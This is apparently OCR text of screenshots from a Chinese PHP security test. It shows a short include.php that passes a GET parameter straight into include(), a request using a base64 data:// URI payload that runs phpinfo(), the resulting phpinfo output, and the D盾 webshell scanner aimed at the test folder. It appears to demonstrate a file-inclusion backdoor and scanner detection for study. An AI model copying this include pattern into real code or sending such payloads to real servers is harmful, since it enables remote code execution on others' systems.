 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H) include.php - Visual Studio Code
include.php
D: > phpStudy > WWW > test > include.php > ...
1 <?php
2 function cc(){
3 global $b;
4 $a =$_GET[$b];
5 $str =$a;
6 return $str;
7 }
8 ?>
9 <?php
10 $b="url";
11 $c=cc();
12 $aa = $c;
13
14 include($aa);
15
搜索"SYSTEM ISO"
大小
ZIP 文件 844 KB
test
« SOFT (D:) › phpStudy › WWW › test
搜索"test"
Desktop
下载
文档
图片
名称 修改日期 类型 大小
include.php 2019/12/26 0:15 PHP 源文件 1 K
index.htm 2019/6/16 23:30 HTM 文件 0 K
phpinfo()
127.0.0.1/test/include.php?url=data:image/png;base64,PD9waHAgcGhwaW5mbygp...
PHP Version 5.4.45
System Windows NT GLACIER 6.2 build 92
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--ena
debug-pack" "--without-mssql" "-
pdo-oci=C:\php-sdk\oracle\instan
sdk\oracle\instantclient10\sdk,sha
sdk\oracle\instantclient11\sdk,sha
com-dotnet=shared" "--with-mcr
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\php\php-5.4.45\php
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412
D盾_Web查杀 V2.0.9 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 D:\phpStudy\WWW\test
开始
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密 目录排除 选择目录...
文件 级别 说明 大小 修改时间 验证